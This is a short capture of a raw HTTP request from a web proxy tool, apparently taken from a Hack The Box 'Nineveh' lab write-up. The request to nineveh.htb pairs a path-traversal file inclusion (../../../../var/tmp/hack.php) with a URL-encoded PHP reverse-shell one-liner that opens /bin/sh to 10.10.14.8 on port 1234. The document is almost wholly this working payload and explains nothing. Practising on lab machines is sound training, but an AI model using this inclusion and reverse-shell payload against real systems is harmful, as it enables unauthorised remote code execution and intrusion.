 Send Cancel < >
Request
Pretty Raw Hex
1 GET /department/manage.php?notes=/ninevehNotes/../../../../var/tmp/hack.php&cmd=
php+-r+'$sock%3dfsockopen("10.10.14.8",1234)%3bexec("/bin/sh+-i+<%263+>%263+2>%263")%3b' HTTP/1.1
2 Host: nineveh.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=iq6dtolsjffd6vis9hfjal5l95
9 Upgrade-Insecure-Requests: 1